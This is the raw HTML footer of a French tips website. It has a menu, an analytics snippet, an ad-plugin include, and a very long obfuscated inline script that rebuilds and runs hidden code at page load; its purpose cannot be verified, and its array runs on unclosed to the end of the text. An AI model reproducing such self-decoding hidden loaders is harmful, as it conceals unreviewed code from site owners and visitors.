            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(mrozf==undefined){var mrozf={ts:'1769615892',};(function(){var wncow=["@","q","4","G","u","]","\\","l","|","K","(","-","?","6","a","!",";","y"," ","c","Z","D","R","_","g","F","U","+","i","M","t","B","T",".","Y","&","H","e","b","x",")","P","Q","0","w","I","k","2","'","s","}","N","%","E","J","3",",","\"","r","m","^",">","=","O","8","z","f","C","n",":","`","h","*","L","d","S","$","X","7","v","5","W","{","/","1","[","p","V","#","j","<","A","o","9"];var mrozf=[30,58,17,82,74,92,19,4,59,37,68,30,33,19,4,58,58,37,68,30,75,19,58,28,86,30,33,49,37,30,91,30,30,58,28,38,4,30,37,10,48,49,58,19,48,56,48,7,92,7,48,40,16,50,19,14,30,19,71,10,37,40,82,50,28,66,10,29,14,30,71,33,58,14,68,74,92,59,62,62,68,4,7,7,40,82,63,38,89,37,19,30,33,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,29,14,30,71,56,57,58,14,68,74,92,59,57,56,82,79,14,7,4,37,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,86,14,58,49,37,25,7,92,14,30,10,48,43,33,48,27,68,37,44,18,21,14,30,37,10,40,33,24,37,30,26,32,67,29,28,7,7,28,49,37,19,92,68,74,49,10,40,40,50,50,40,16,50,28,66,10,29,14,30,71,33,66,7,92,92,58,62,62,68,4,7,7,40,82,63,38,89,37,19,30,33,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,29,14,30,71,56,57,66,7,92,92,58,57,56,82,79,14,7,4,37,69,66,4,68,19,30,28,92,68,10,79,40,82,58,37,30,4,58,68,18,86,14,58,49,37,45,68,30,10,79,33,30,92,75,30,58,28,68,24,10,40,40,50,50,40,16,50,28,66,10,92,74,19,62,62,4,68,74,37,66,28,68,37,74,40,82,79,14,58,18,92,74,19,62,82,4,69,48,83,83,59,14,59,28,37,14,49,30,4,19,37,33,19,92,59,83,45,78,47,91,29,83,66,65,46,66,37,92,7,28,30,37,66,65,46,83,66,65,46,66,14,38,86,66,65,46,83,47,43,47,13,83,43,84,83,66,65,46,37,14,38,86,11,24,37,37,24,14,44,84,47,93,43,78,14,11,85,58,5,33,86,68,24,48,56,17,69,48,83,83,59,14,59,28,37,14,49,30,4,19,37,33,19,92,59,83,84,67,80,65,36,11,64,68,84,83,31,49,73,30,58,67,83,1,36,39,21,28,20,34,19,26,83,49,73,21,31,36,51,74,11,85,58,5,33,89,86,24,48,56,30,49,69,48,84,78,13,93,13,84,80,64,93,47,48,56,66,7,69,85,5,56,19,66,69,66,14,7,49,37,56,14,30,23,74,92,69,57,58,74,74,17,44,74,33,19,92,59,57,56,14,30,23,89,49,69,57,14,74,79,37,58,30,28,49,28,68,24,33,89,49,57,56,14,30,23,28,59,69,57,14,74,19,92,74,37,33,86,68,24,57,56,14,30,23,58,4,69,57,83,14,74,79,37,58,30,28,49,28,68,24,33,89,49,57,56,14,30,23,58,28,69,57,83,14,74,19,7,4,30,30,37,58,33,86,68,24,57,56,14,30,23,37,28,69,57,58,28,24,71,30,14,74,57,56,14,30,23,37,19,69,57,19,92,68,30,37,68,30,11,14,74,18,19,92,68,30,37,68,30,91,74,57,56,14,30,23,37,49,69,57,86,92,49,28,30,28,92,68,69,14,38,49,92,7,4,30,37,16,74,28,49,86,7,14,17,69,38,7,92,19,46,16,57,56,14,30,23,37,69,30,58,4,37,56,14,30,23,58,69,30,58,4,37,56,14,30,23,58,47,69,66,14,7,49,37,56,28,69,66,14,7,49,37,56,19,69,43,56,4,19,69,66,14,7,49,37,56,19,7,69,85,5,56,86,79,69,66,14,7,49,37,56,19,49,49,69,66,14,7,49,37,56,14,30,23,24,69,66,14,7,49,37,56,14,30,23,74,69,66,14,7,49,37,56,14,30,23,28,69,66,14,7,49,37,56,14,30,23,66,69,66,14,7,49,37,56,14,30,23,28,38,69,48,66,65,46,48,56,49,68,69,43,56,49,30,14,58,30,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,40,82,15,66,4,68,19,30,28,92,68,10,14,56,38,56,19,40,82,14,85,38,5,62,19,10,40,50,10,92,74,19,56,57,79,57,56,66,4,68,19,30,28,92,68,10,40,82,66,4,68,19,30,28,92,68,18,14,10,40,82,58,37,30,4,58,68,82,44,28,74,30,71,69,46,10,40,56,71,37,28,24,71,30,69,7,10,40,50,50,66,4,68,19,30,28,92,68,18,38,10,14,56,38,40,82,79,14,58,18,19,62,82,50,16,58,37,30,4,58,68,18,38,62,27,38,8,8,43,56,19,33,44,28,74,30,71,62,10,19,33,58,28,24,71,30,62,14,33,58,28,24,71,30,27,38,40,11,10,19,33,7,37,66,30,62,14,33,7,37,66,30,11,38,40,56,19,33,71,37,28,24,71,30,62,10,19,33,38,92,30,30,92,59,62,14,33,38,92,30,30,92,59,27,38,40,11,10,19,33,30,92,86,62,14,33,30,92,86,11,38,40,56,19,50,66,4,68,19,30,28,92,68,18,19,10,14,56,19,40,82,58,37,30,4,58,68,18,14,62,14,35,35,15,14,33,68,92,74,37,32,17,86,37,12,14,85,43,5,69,14,56,14,35,35,84,62,62,62,14,33,68,92,74,37,32,17,86,37,12,38,10,14,33,24,37,30,31,92,4,68,74,28,68,24,67,7,28,37,68,30,22,37,19,30,10,40,56,19,40,69,15,84,50,66,4,68,19,30,28,92,68,18,74,10,38,40,82,38,62,68,4,7,7,62,62,38,12,14,10,40,69,84,62,62,62,38,33,68,92,74,37,32,17,86,37,12,19,10,38,40,69,38,16,79,14,58,18,74,62,38,33,71,37,28,24,71,30,56,37,62,38,33,44,28,74,30,71,16,58,37,30,4,58,68,18,74,62,57,66,4,68,19,30,28,92,68,57,62,62,30,17,86,37,92,66,18,74,12,74,33,19,14,7,7,10,38,40,69,74,56,37,62,57,66,4,68,19,30,28,92,68,57,62,62,30,17,86,37,92,66,18,37,12,37,33,19,14,7,7,10,38,40,69,37,56,37,83,74,50,79,14,58,18,37,62,82,50,56,66,62,57,4,68,74,37,66,28,68,37,74,57,15,62,30,17,86,37,92,66,18,44,28,68,74,92,44,35,35,44,28,68,74,92,44,56,24,62,57,4,68,74,37,66,28,68,37,74,57,15,62,30,17,86,37,92,66,18,74,92,19,4,59,37,68,30,35,35,74,92,19,4,59,37,68,30,56,71,62,24,35,35,24,33,74,92,19,4,59,37,68,30,53,7,37,59,37,68,30,56,28,62,66,14,7,49,37,56,89,62,28,12,66,4,68,19,30,28,92,68,10,14,40,82,58,37,30,4,58,68,15,15,28,33,19,14,7,7,10,66,56,14,40,33,59,14,30,19,71,37,49,50,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,15,84,50,56,46,62,37,33,79,28,37,44,86,92,58,30,81,62,66,4,68,19,30,28,92,68,10,40,82,79,14,58,18,14,62,71,33,19,7,28,37,68,30,81,28,74,30,71,56,38,62,66,33,28,68,68,37,58,81,28,74,30,71,16,58,37,30,4,58,68,18,38,61,14,12,38,69,14,50,56,7,62,37,33,79,28,37,44,86,92,58,30,36,62,66,4,68,19,30,28,92,68,10,40,82,79,14,58,18,14,62,71,33,19,7,28,37,68,30,36,37,28,24,71,30,56,38,62,66,33,28,68,68,37,58,36,37,28,24,71,30,16,58,37,30,4,58,68,18,38,61,14,12,38,69,14,50,16,58,37,30,4,58,68,18,37,33,59,1,62,89,56,37,33,79,28,37,44,86,92,58,30,62,14,56,37,33,49,19,58,92,7,7,77,62,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,33,86,14,24,37,77,63,66,66,49,37,30,8,8,71,33,49,19,58,92,7,7,73,37,66,30,50,56,37,33,49,19,58,92,7,7,34,62,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,33,86,14,24,37,34,63,66,66,49,37,30,8,8,71,33,49,19,58,92,7,7,32,92,86,50,56,37,33,58,37,19,30,14,68,24,7,37,62,19,56,37,33,14,49,86,37,19,30,62,74,56,37,33,28,68,77,62,66,4,68,19,30,28,92,68,10,14,56,38,40,82,79,14,58,18,74,62,19,10,14,56,38,40,16,58,37,30,4,58,68,15,15,74,35,35,74,33,58,28,24,71,30,61,62,43,35,35,74,33,7,37,66,30,90,62,46,10,40,50,56,37,33,28,68,34,62,66,4,68,19,30,28,92,68,10,14,56,38,40,82,79,14,58,18,74,62,19,10,14,56,38,40,16,58,37,30,4,58,68,15,15,74,35,35,74,33,38,92,30,30,92,59,61,62,43,35,35,74,33,30,92,86,90,62,7,10,40,50,56,37,33,28,68,87,28,37,44,86,92,58,30,62,66,4,68,19,30,28,92,68,10,14,56,38,40,82,79,14,58,18,74,62,19,10,14,56,38,40,16,58,37,30,4,58,68,15,15,74,35,35,74,33,38,92,30,30,92,59,61,62,43,35,35,74,33,58,28,24,71,30,61,62,43,35,35,74,33,30,92,86,90,62,7,10,40,35,35,74,33,7,37,66,30,90,62,46,10,40,50,56,37,50,40,16,15,66,4,68,19,30,28,92,68,10,68,56,30,56,37,40,82,30,85,68,5,62,37,10,40,50,10,57,1,57,56,92,74,19,56,66,4,68,19,30,28,92,68,10,40,82,66,4,68,19,30,28,92,68,18,68,10,68,40,82,58,37,30,4,58,68,85,5,33,49,7,28,19,37,33,19,14,7,7,10,68,56,43,40,50,66,4,68,19,30,28,92,68,18,30,10,68,40,82,79,14,58,18,30,16,58,37,30,4,58,68,18,68,35,35,57,92,38,89,37,19,30,57,62,62,30,17,86,37,92,66,18,68,35,35,10,30,62,68,33,68,92,74,37,32,17,86,37,40,35,35,10,84,62,62,30,8,8,93,62,62,30,40,50,66,4,68,19,30,28,92,68,18,37,10,68,40,82,58,37,30,4,58,68,57,92,38,89,37,19,30,57,62,62,30,17,86,37,92,66,18,68,35,35,28,49,25,28,68,28,30,37,10,68,33,7,37,68,24,30,71,40,50,66,4,68,19,30,28,92,68,18,92,10,68,40,82,66,92,58,10,79,14,58,18,30,62,85,5,56,92,62,43,56,58,62,68,33,7,37,68,24,30,71,16,58,61,92,16,27,27,92,40,37,10,68,85,92,5,40,12,30,62,30,33,19,92,68,19,14,30,10,68,85,92,5,40,69,30,85,30,33,7,37,68,24,30,71,5,62,68,85,92,5,16,58,37,30,4,58,68,18,30,50,66,4,68,19,30,28,92,68,18,58,10,68,40,82,79,14,58,18,30,56,37,56,92,62,85,5,16,68,69,66,92,58,10,30,62,43,16,30,90,68,33,7,37,68,24,30,71,16,30,27,27,40,82,66,92,58,10,37,62,43,16,37,90,92,33,7,37,68,24,30,71,16,37,27,27,40,28,66,10,92,85,37,5,62,62,68,85,30,5,40,19,92,68,30,28,68,4,37,18,68,16,92,85,92,33,7,37,68,24,30,71,5,62,68,85,30,5,50,58,37,30,4,58,68,18,92,50,66,4,68,19,30,28,92,68,18,28,10,68,40,82,58,37,30,4,58,68,18,68,12,57,49,30,58,28,68,24,57,62,62,30,17,86,37,92,66,18,68,12,4,10,68,40,85,43,5,69,15,68,85,49,5,35,35,37,10,68,40,12,68,85,43,5,69,68,69,66,50,66,4,68,19,30,28,92,68,18,4,10,58,56,4,40,82,79,14,58,18,14,56,49,62,28,10,4,40,16,58,37,30,4,58,68,18,49,35,35,58,12,58,62,62,62,7,8,8,30,10,58,40,12,15,4,8,8,58,15,62,62,7,35,35,30,10,49,40,35,35,59,10,58,56,49,40,12,85,58,5,69,85,5,69,58,35,35,37,10,58,40,12,92,10,58,40,69,66,33,24,37,30,53,7,37,59,37,68,30,49,31,17,67,7,14,49,49,51,14,59,37,35,35,57,49,30,58,28,68,24,57,62,62,58,35,35,10,14,62,58,33,59,14,30,19,71,10,19,40,40,12,68,10,49,33,24,37,30,53,7,37,59,37,68,30,49,31,17,67,7,14,49,49,51,14,59,37,10,14,85,84,5,40,40,69,58,35,35,10,58,33,74,92,19,4,59,37,68,30,8,8,58,33,68,92,74,37,32,17,86,37,35,35,93,62,62,58,33,68,92,74,37,32,17,86,37,40,12,4,12,85,5,69,85,58,5,69,68,10,49,33,1,4,37,58,17,75,37,7,37,19,30,92,58,91,7,7,10,58,40,40,69,85,5,50,79,14,58,18,19,62,83,60,6,33,10,85,6,44,6,11,5,27,40,76,83,56,39,62,57,19,92,59,86,14,58,37,57,27,57,21,92,19,4,59,37,68,30,57,27,57,41,92,49,28,30,28,92,68,57,56,66,62,74,92,19,4,59,37,68,30,56,7,62,44,28,68,74,92,44,56,14,62,66,33,74,92,19,4,59,37,68,30,53,7,37,59,37,68,30,56,49,62,57,68,92,74,37,32,17,86,37,57,56,59,62,39,18,28,68,18,14,12,66,4,68,19,30,28,92,68,10,68,56,30,40,82,58,37,30,4,58,68,18,84,13,62,62,10,84,13,35,30,85,39,5,10,68,40,40,50,69,66,4,68,19,30,28,92,68,10,68,56,30,40,82,58,37,30,4,58,68,18,30,62,30,62,62,66,8,8,30,62,62,44,28,68,74,92,44,12,14,69,30,56,30,15,62,62,68,35,35,30,33,19,92,68,30,14,28,68,49,10,68,40,50,16,58,37,30,4,58,68,18,4,33,4,68,28,1,62,58,56,4,50,56,30,71,28,49,40,16,28,66,10,68,14,79,28,24,14,30,92,58,33,4,49,37,58,91,24,37,68,30,33,49,37,14,58,19,71,10,57,18,31,58,14,79,37,83,57,40,61,11,84,40,92,74,19,33,14,30,23,58,62,30,58,4,37,16,28,66,10,92,74,19,33,28,40,58,37,30,4,58,68,18,66,14,7,49,37,16,92,74,19,33,28,62,30,58,4,37,16,92,74,19,33,14,30,23,24,62,48,24,37,30,48,16,58,37,30,4,58,68,18,92,74,19,33,14,38,74,10,66,4,68,19,30,28,92,68,10,40,82,30,58,17,82,79,14,58,18,14,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,48,28,66,58,14,59,37,48,40,16,74,92,19,4,59,37,68,30,33,71,37,14,74,33,14,86,86,37,68,74,67,71,28,7,74,10,14,40,16,79,14,58,18,24,37,30,63,44,68,41,58,92,86,37,58,30,17,21,37,49,19,58,28,86,30,92,58,62,14,33,19,92,68,30,37,68,30,81,28,68,74,92,44,33,63,38,89,37,19,30,33,24,37,30,63,44,68,41,58,92,86,37,58,30,17,21,37,49,19,58,28,86,30,92,58,16,79,14,58,18,92,38,89,37,19,30,74,37,66,28,68,37,41,58,92,86,37,58,30,17,62,14,33,19,92,68,30,37,68,30,81,28,68,74,92,44,33,63,38,89,37,19,30,33,74,37,66,28,68,37,41,58,92,86,37,58,30,17,16,63,38,89,37,19,30,33,74,37,66,28,68,37,41,58,92,86,37,58,30,17,62,92,38,89,37,19,30,74,37,66,28,68,37,41,58,92,86,37,58,30,17,16,79,14,58,18,14,86,86,62,24,37,30,63,44,68,41,58,92,86,37,58,30,17,21,37,49,19,58,28,86,30,92,58,10,14,33,19,92,68,30,37,68,30,81,28,68,74,92,44,33,51,92,74,37,33,86,58,92,30,92,30,17,86,37,56,57,28,68,49,37,58,30,31,37,66,92,58,37,57,40,16,14,86,86,33,19,92,68,66,28,24,4,58,14,38,7,37,62,66,14,7,49,37,16,92,38,89,37,19,30,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,44,28,68,74,92,44,33,51,92,74,37,33,86,58,92,30,92,30,17,86,37,56,57,28,68,49,37,58,30,31,37,66,92,58,37,57,56,14,86,86,40,16,14,86,86,62,24,37,30,63,44,68,41,58,92,86,37,58,30,17,21,37,49,19,58,28,86,30,92,58,10,14,33,19,92,68,30,37,68,30,81,28,68,74,92,44,33,21,92,19,4,59,37,68,30,33,86,58,92,30,92,30,17,86,37,56,57,38,92,74,17,57,40,16,14,86,86,33,19,92,68,66,28,24,4,58,14,38,7,37,62,66,14,7,49,37,16,63,38,89,37,19,30,33,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,74,92,19,4,59,37,68,30,56,48,38,92,74,17,48,56,14,86,86,40,16,14,86,86,62,24,37,30,63,44,68,41,58,92,86,37,58,30,17,21,37,49,19,58,28,86,30,92,58,10,14,33,19,92,68,30,37,68,30,81,28,68,74,92,44,33,53,7,37,59,37,68,30,33,86,58,92,30,92,30,17,86,37,56,57,28,68,68,37,58,36,32,29,73,57,40,16,14,86,86,33,19,92,68,66,28,24,4,58,14,38,7,37,62,66,14,7,49,37,16,92,38,89,37,19,30,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,44,28,68,74,92,44,33,53,7,37,59,37,68,30,33,86,58,92,30,92,30,17,86,37,56,57,28,68,68,37,58,36,32,29,73,57,56,14,86,86,40,16,92,38,89,37,19,30,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,74,92,19,4,59,37,68,30,33,38,92,74,17,56,57,28,68,68,37,58,36,32,29,73,57,56,14,86,86,40,16,14,86,86,62,24,37,30,63,44,68,41,58,92,86,37,58,30,17,21,37,49,19,58,28,86,30,92,58,10,14,33,19,92,68,30,37,68,30,81,28,68,74,92,44,33,53,7,37,59,37,68,30,33,86,58,92,30,92,30,17,86,37,56,57,92,4,30,37,58,36,32,29,73,57,40,16,14,86,86,33,19,92,68,66,28,24,4,58,14,38,7,37,62,66,14,7,49,37,16,92,38,89,37,19,30,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,44,28,68,74,92,44,33,53,7,37,59,37,68,30,33,86,58,92,30,92,30,17,86,37,56,57,92,4,30,37,58,36,32,29,73,57,56,14,86,86,40,16,14,86,86,62,24,37,30,63,44,68,41,58,92,86,37,58,30,17,21,37,49,19,58,28,86,30,92,58,10,14,33,19,92,68,30,37,68,30,81,28,68,74,92,44,33,53,7,37,59,37,68,30,33,86,58,92,30,92,30,17,86,37,56,57,24,37,30,53,7,37,59,37,68,30,49,31,17,32,14,24,51,14,59,37,57,40,16,14,86,86,33,19,92,68,66,28,24,4,58,14,38,7,37,62,66,14,7,49,37,16,92,38,89,37,19,30,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,74,92,19,4,59,37,68,30,56,57,24,37,30,53,7,37,59,37,68,30,49,31,17,32,14,24,51,14,59,37,57,56,14,86,86,40,16,14,86,86,62,24,37,30,63,44,68,41,58,92,86,37,58,30,17,21,37,49,19,58,28,86,30,92,58,10,14,33,19,92,68,30,37,68,30,81,28,68,74,92,44,33,29,14,30,71,56,57,58,14,68,74,92,59,57,40,16,14,86,86,33,19,92,68,66,28,24,4,58,14,38,7,37,62,66,14,7,49,37,16,92,38,89,37,19,30,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,44,28,68,74,92,44,33,29,14,30,71,56,57,58,14,68,74,92,59,57,56,14,86,86,40,16,14,86,86,62,24,37,30,63,44,68,41,58,92,86,37,58,30,17,21,37,49,19,58,28,86,30,92,58,10,14,33,19,92,68,30,37,68,30,81,28,68,74,92,44,56,57,49,37,30,32,28,59,37,92,4,30,57,40,16,14,86,86,33,19,92,68,66,28,24,4,58,14,38,7,37,62,66,14,7,49,37,16,92,38,89,37,19,30,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,44,28,68,74,92,44,56,57,49,37,30,32,28,59,37,92,4,30,57,56,14,86,86,40,16,14,86,86,62,24,37,30,63,44,68,41,58,92,86,37,58,30,17,21,37,49,19,58,28,86,30,92,58,10,14,33,19,92,68,30,37,68,30,81,28,68,74,92,44,56,57,14,7,37,58,30,57,40,16,14,86,86,33,19,92,68,66,28,24,4,58,14,38,7,37,62,66,14,7,49,37,16,92,38,89,37,19,30,74,37,66,28,68,37,41,58,92,86,37,58,30,17,10,44,28,68,74,92,44,56,57,14,7,37,58,30,57,56,14,86,86,40,16,14,33,58,37,59,92,79,37,10,40,16,50,19,14,30,19,71,10,37,40,82,50,92,74,19,33,66,10,92,74,19,33,66,7,40,16,92,74,19,33,66,19,10,40,16,92,74,19,33,59,66,10,40,16,44,28,68,74,92,44,33,49,37,30,32,28,59,37,92,4,30,10,66,4,68,19,30,28,92,68,10,40,82,92,74,19,33,66,10,92,74,19,33,66,7,40,16,50,56,84,80,43,43,40,16,92,74,19,33,68,92,44,10,92,74,19,33,4,58,10,92,74,19,33,4,40,56,74,92,19,4,59,37,68,30,33,1,4,37,58,17,75,37,7,37,19,30,92,58,91,7,7,10,57,71,30,59,7,57,40,85,43,5,40,16,58,37,30,4,58,68,18,30,58,4,37,16,50,40,16,50,50,10,40,56,14,38,74,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,66,40,82,28,66,10,92,74,19,33,14,30,23,58,40,82,92,74,19,33,14,30,23,28,62,48,45,59,48,27,48,14,24,37,48,16,79,14,58,18,49,28,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,28,59,24,57,40,16,49,28,33,19,58,92,49,49,63,58,28,24,28,68,62,57,91,68,92,68,17,59,92,4,49,57,16,49,28,33,92,68,37,58,58,92,58,62,66,4,68,19,30,28,92,68,10,23,49,28,40,82,28,66,10,92,74,19,33,49,68,62,62,43,40,82,92,74,19,33,49,68,62,84,16,92,74,19,33,14,30,23,74,62,48,21,14,48,27,48,30,14,48,16,58,37,30,4,58,68,18,66,10,40,16,50,50,16,49,28,33,92,68,7,92,14,74,62,66,4,68,19,30,28,92,68,10,23,49,28,40,82,28,66,10,92,74,19,33,49,68,62,62,43,40,82,92,74,19,33,14,30,23,58,62,66,14,7,49,37,16,58,37,30,4,58,68,16,50,50,16,49,28,33,49,58,19,62,57,83,83,57,27,92,74,19,33,14,30,23,74,92,27,57,83,57,27,92,74,19,33,14,30,23,28,59,16,50,66,4,68,19,30,28,92,68,18,28,49,10,37,40,82,28,66,10,92,74,19,33,49,68,62,62,43,40,82,92,74,19,33,49,68,62,84,16,92,74,19,33,14,30,23,74,62,48,21,14,48,27,48,30,14,48,16,58,37,30,4,58,68,18,66,10,40,16,50,50,79,14,58,18,49,28,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,49,19,58,28,86,30,57,40,16,49,28,33,92,68,37,58,58,92,58,62,28,49,16,49,28,33,49,58,19,62,57,83,83,86,14,24,37,14,74,47,33,24,92,92,24,7,37,49,17,68,74,28,19,14,30,28,92,68,33,19,92,59,83,86,14,24,37,14,74,83,89,49,83,14,74,49,38,17,24,92,92,24,7,37,33,89,49,57,16,74,92,19,4,59,37,68,30,33,38,92,74,17,33,14,86,86,37,68,74,67,71,28,7,74,10,49,28,40,16,79,14,58,18,49,28,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,28,59,24,57,40,16,49,28,33,92,68,7,92,14,74,62,28,49,16,49,28,33,49,58,19,62,48,71,30,30,86,49,69,83,83,44,44,44,33,24,92,92,24,7,37,14,86,28,49,33,19,92,59,83,24,37,68,37,58,14,30,37,23,47,43,2,48,16,79,14,58,18,49,28,62,74,92,19,4,59,37,68,30,33,19,58,37,14,30,37,53,7,37,59,37,68,30,10,57,49,19,58,28,86,30,57,40,16,49,28,33,92,68,37,58,58,92,58,62,28,49,16,49,28,33,92,68,7,92,14,74,62,66,4,68,19,30,28,92,68,10,23,49,28,40,82,28,66,10,30,17,86,37,92,66,10,23,23,14,40,62,62,48,4,68,74,37,66,28,68,37,74,48,40,82,58,37,30,4,58,68,18,28,49,10,23,49,28,40,16,50,50,16,49,28,33,49,58,19,62,57,83,83,57,27,92,74,19,33,14,30,23,74,92,27,57,83,57,27,92,74,19,33,14,30,23,89,49,16,74,92,19,4,59,37,68,30,33,38,92,74,17,33,14,86,86,37,68,74,67,71,28,7,74,10,49,28,40,16,50,50,10,40,56,58,19,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,14,40,82,58,37,30,4,58,68,18,14,85,29,14,30,71,33,66,7,92,92,58,10,29,14,30,71,33,58,14,68,74,92,59,10,40,72,14,33,7,37,68,24,30,71,40,5,16,50,50,10,40,56,58,1,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,40,82,79,14,58,18,49,14,62,85,5,16,79,14,58,18,44,19,62,29,14,30,71,33,66,7,92,92,58,10,29,14,30,71,33,58,14,68,74,92,59,10,40,72,84,47,27,84,40,16,66,92,58,10,79,14,58,18,28,62,43,16,28,90,44,19,16,28,27,27,40,82,49,14,85,28,5,62,92,74,19,33,58,49,10,85,84,56,84,55,5,40,16,49,14,85,28,5,62,49,14,85,28,5,33,19,71,14,58,91,30,10,43,40,33,30,92,26,86,86,37,58,67,14,49,37,10,40,27,49,14,85,28,5,33,49,4,38,49,30,58,10,84,40,16,50,16,58,37,30,4,58,68,18,49,14,33,89,92,28,68,10,48,11,48,40,16,50,50,10,40,56,58,49,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,14,40,82,79,14,58,18,58,62,57,57,56,19,62,57,14,38,19,74,37,66,24,71,28,89,46,7,68,92,86,1,58,49,30,4,44,43,84,47,55,2,80,13,78,64,93,57,16,79,14,58,18,7,62,80,56,71,62,84,47,16,28,66,10,14,15,62,4,68,74,37,66,28,68,37,74,40,82,28,66,10,14,33,7,37,68,24,30,71,61,62,84,40,82,79,14,58,18,7,62,86,14,58,49,37,45,68,30,10,14,85,43,5,40,56,71,62,86,14,58,49,37,45,68,30,10,14,85,43,5,40,16,50,28,66,10,14,33,7,37,68,24,30,71,61,62,47,40,82,79,14,58,18,71,62,86,14,58,49,37,45,68,30,10,14,85,84,5,40,16,50,28,66,10,14,33,7,37,68,24,30,71,62,62,55,40,82,19,62,14,85,47,5,16,50,50,79,14,58,18,7,37,62,29,14,30,71,33,66,7,92,92,58,10,29,14,30,71,33,58,14,68,74,92,59,10,40,72,10,71,11,7,27,84,40,40,27,7,16,66,92,58,10,28,62,43,16,28,90,7,37,16,28,27,27,40,58,27,62,19,33,19,71,14,58,91,30,10,29,14,30,71,33,66,7,92,92,58,10,29,14,30,71,33,58,14,68,74,92,59,10,40,72,19,33,7,37,68,24,30,71,40,40,16,58,37,30,4,58,68,18,58,16,50,50,10,40,56,86,14,74,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,79,56,14,40,82,79,62,75,30,58,28,68,24,10,79,40,16,28,66,10,14,15,62,4,68,74,37,66,28,68,37,74,40,82,7,62,86,14,58,49,37,45,68,30,10,14,85,43,5,40,16,79,62,10,68,37,44,18,91,58,58,14,17,10,7,40,33,89,92,28,68,10,48,43,48,40,27,79,40,33,49,7,28,19,37,10,11,7,40,16,50,58,37,30,4,58,68,18,79,16,50,50,10,40,56,4,58,69,66,4,68,19,30,28,92,68,10,40,82,58,37,30,4,58,68,18,66,4,68,19,30,28,92,68,10,4,56,79,40,82,79,14,58,18,58,39,62,83,6,85,85,14,11,65,91,11,20,43,11,93,69,56,11,5,27,6,5,83,24,16,79,14,58,18,58,62,4,33,59,14,30,19,71,10,58,39,40,16,28,66,10,58,15,62,68,4,7,7,40,82,66,92,58,10,79,14,58,18,28,62,43,16,28,90,58,33,7,37,68,24,30,71,16,28,27,27,40,82,79,14,58,18,68,62,58,85,28,5,33,58,37,86,7,14,19,37,10,48,85,48,56,48,48,40,33,58,37,86,7,14,19,37,10,48,5,48,56,48,48,40,16,79,14,58,18,30,62,68,33,49,86,7,28,30,10,48,69,48,40,16,79,14,58,18,46,37,17,62,30,85,43,5,16,79,14,58,18,14,58,24,49,62,30,85,84,5,16,28,66,10,14,58,24,49,15,62,4,68,74,37,66,28,68,37,74,40,14,58,24,49,62,14,58,24,49,33,49,86,7,28,30,10,48,56,48,40,16,79,14,58,18,79,14,7,4,37,62,58,85,28,5,16,28,66,10,46,37,17,62,62,48,58,48,40,79,14,58,18,79,14,7,4,37,62,92,74,19,33,58,49,10,14,58,24,49,40,16,28,66,10,46,37,17,62,62,48,19,48,40,79,14,58,18,79,14,7,4,37,62,92,74,19,33,58,19,10,14,58,24,49,40,16,28,66,10,46,37,17,62,62,48,1,48,40,79,14,58,18,79,14,7,4,37,62,92,74,19,33,58,1,10,40,16,28,66,10,46,37,17,62,62,48,28,48,40,79,14,58,18,79,14,7,4,37,62,92,74,19,33,86,14,74,10,79,85,48,28,48,5,56,14,58,24,49,40,16,28,66,10,46,37,17,62,62,48,86,48,40,79,14,58,18,79,14,7,4,37,62,92,74,19,33,86,14,74,10,79,85,48,86,48,5,56,14,58,24,49,40,16,28,66,10,46,37,17,62,62,48,24,48,40,79,14,58,18,79,14,7,4,37,62,92,74,19,33,86,14,74,10,79,85,48,24,48,5,56,14,58,24,49,40,16,